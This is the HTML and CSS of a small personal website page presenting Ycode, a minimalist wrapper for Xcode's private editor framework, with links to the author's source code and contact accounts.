
<file: ycode/index.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="initial-scale=1"><link rel="stylesheet" href="/style.css"><link rel="icon" href="/icon.png"><title>amy's website</title></head><body><div class="top"><h1><a href="/">amy's website</a></h1><p><a href="https://github.com/asentientbot" target="_blank">github</a> / <a href="https://asentientbot.ca/@a" target="_blank">fedi</a> / <a href="mailto:asentientbot@gmail.com">email</a></p></div><div><h2>Ycode</h2><p>My minimalist wrapper for Xcode's private editor framework. That's right, a basic app that depends on a much more sophisticated one. It's very silly.</p><p><img src="/ycode/screenshot.png" alt="a screenshot of Ycode displaying a few of its own source files"></p><h3>download</h3><p>Source code is <a href="https://github.com/asentientbot/ycode" target="_blank">here</a>, but please just use Xcode itself or <a href="https://macromates.com/" target="_blank">TextMate</a>.</p></div></body></html>
</file>
<file: style.css>
@font-face{font-family:RobotoSerif;src:url(/roboto-serif.ttf);}@font-face{font-family:RobotoSerif;src:url(/roboto-serif-italic.ttf);font-style:italic;}@font-face{font-family:RobotoSerif;src:url(/roboto-serif-bold.ttf);font-weight:bold;}@font-face{font-family:RobotoMono;src:url(/roboto-mono.ttf);}body{margin:12px 0px 12px 0px;font-family:RobotoSerif,serif;font-size:16px;line-height:24px;background-color:#e6ece5;color:#043401;}div{max-width:700px;margin:0px auto;overflow:hidden;background-color:#becdbd;}p,ul{margin:12px;}h1,h2,h3,pre{margin:0px;padding:12px;}h1,h2,h3{font-weight:normal;}h1{padding-bottom:0px;font-size:40px;line-height:40px;}h2{font-size:32px;line-height:32px;background-color:#96af94;}h3{font-size:24px;line-height:24px;background-color:#aabea8;}a{color:inherit;}ul{padding-left:12px;list-style-position:inside;list-style-type:square;}pre{background-color:#d2dcd1;white-space:pre-wrap;}code{margin:0px -2px;padding:0px 2px;font-family:RobotoMono,monospace;line-height:0px;background-color:#d2dcd1;}img{max-width:100%;display:block;}.top{background-color:#054102;color:#e6ece5;}.top a{text-decoration:none;}
</file>
